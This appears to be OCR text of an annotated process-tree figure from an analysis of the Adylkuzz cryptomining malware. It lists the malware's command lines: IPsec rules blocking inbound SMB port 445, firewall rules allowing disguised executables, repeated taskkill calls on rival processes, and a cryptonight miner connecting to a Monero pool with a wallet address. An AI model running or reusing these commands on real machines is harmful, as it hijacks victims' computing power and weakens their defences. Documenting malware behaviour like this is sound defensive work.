 netsh.exe 3556 netsh ipsec static add filterlist name=block
cmd.exe 3620 /c netsh ipsec static add filteraction name=block action=block
netsh.exe 3676 netsh ipsec static add filteraction name=block action=block
cmd.exe 3740 /c netsh ipsec static add filter filterlist=block any srcmask=32 srcport=0 dstaddr=me dstport=445 protocol=tcp description=445
netsh.exe 3796 netsh ipsec static add filter filterlist=block any srcmask=32 srcport=0 dstaddr=me dstport=445 protocol=tcp description=445
cmd.exe 3860 /c netsh ipsec static add rule name=block policy=netbc filterlist=block filteraction=block
netsh.exe 3916 netsh ipsec static add rule name=block policy=netbc filterlist=block filteraction=block
cmd.exe 3980 /c netsh ipsec static set policy name=netbc assign=y
netsh.exe 4036 netsh ipsec static set policy name=netbc assign=y
cmd.exe 2556 /c taskkill /f /im msiexev.exe
taskkill.exe 2656 taskkill /f /im msiexev.exe
cmd.exe 2748 /c netsh advfirewall firewall delete rule name="Chrome"
netsh.exe 3112 netsh advfirewall firewall delete rule name="Chrome"
Adylkuzz blocking SMB
cmd.exe 3476 /c netsh advfirewall firewall delete rule name="Windriver"
netsh.exe 3572 netsh advfirewall firewall delete rule name="Windriver"
cmd.exe 3712 /c netsh advfirewall firewall add rule name="Chrome" dir=in program="%PROGRAMFILES%\Google\Chrome\Application\chrome.txt" action=allow
netsh.exe 3768 netsh advfirewall firewall add rule name="Chrome" dir=in program="C:\Program Files\Google\Chrome\Application\chrome.txt" action=allow
cmd.exe 3780 /c netsh advfirewall firewall add rule name="Windriver" dir=in program="%PROGRAMFILES%\Hardware Driver Management\windriver.exe" action=allow
netsh.exe 3928 netsh advfirewall firewall add rule name="Windriver" dir=in program="C:\Program Files\Hardware Driver Management\windriver.exe" action=allow
services.exe 432
svchost.exe 548 -k DcomLaunch
WmiPrvSE.exe 2956 -secured -Embedding
svchost.exe 2808 -k netsvcs
E E安全
wuauser.exe 2420 --server
cmd.exe 1784 /c taskkill /f /im hdmanager.exe
taskkill.exe 2692 taskkill /f /im hdmanager.exe
Monero mining command
cmd.exe 2804 /c taskkill /f /im hdmanager.exe
taskkill.exe 3056 taskkill /f /im hdmanager.exe
cmd.exe 2776 /c taskkill /f /im hdmanager.exe
taskkill.exe 3076 taskkill /f /im hdmanager.exe
cmd.exe 2796 /c taskkill /f /im hdmanager.exe
taskkill.exe 3264 taskkill /f /im hdmanager.exe
msiexev.exe 3612 -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 49v1V2suGMS8JyPEU5FTtJRTHQ9YmraW7Mf2btVCTxZuEB8EjjqQz3i8vECu7XCgvUfiW6
cmd.exe 3864 /c taskkill /f /im hdmanager.exe